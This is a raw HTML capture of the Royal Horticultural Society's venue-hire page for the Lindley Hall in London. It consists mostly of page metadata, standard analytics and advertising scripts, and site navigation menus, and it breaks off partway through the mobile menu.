

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/venue-hire/london-lindley-hall
body_size: 249860
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme1" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Venue hire at The RHS Lindley Hall / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="Venue hire at The RHS Lindley Hall  / RHS Gardening">
<meta property="og:description" content="A blank canvas waiting to be transformed, the Lindley Hall venue offers dramatic glass-vaulted ceilings that provide a stunning natural backdrop for any event. ">
<meta property="og:url" content="http://www.rhs.org.uk/venue-hire/london-lindley-hall">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="Venue hire at The RHS Lindley Hall  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Venue hire at The RHS Lindley Hall  / RHS Gardening">
<meta name="twitter:description" content="A blank canvas waiting to be transformed, the Lindley Hall venue offers dramatic glass-vaulted ceilings that provide a stunning natural backdrop for any event. ">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/venue-hire/london-lindley-hall">

<meta name="server-id" content="web-10" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="A blank canvas waiting to be transformed, the Lindley Hall venue offers dramatic glass-vaulted ceilings that provide a stunning natural backdrop for any event. " /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, royal horticultural society, gardening, gardening inspiration, advice, join, plants, gardens, shows" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari139 Chrome139 ENGB ContentBody f2"  data-mpuad-placementid="2812444">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/venue-hire/london-lindley-hall" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
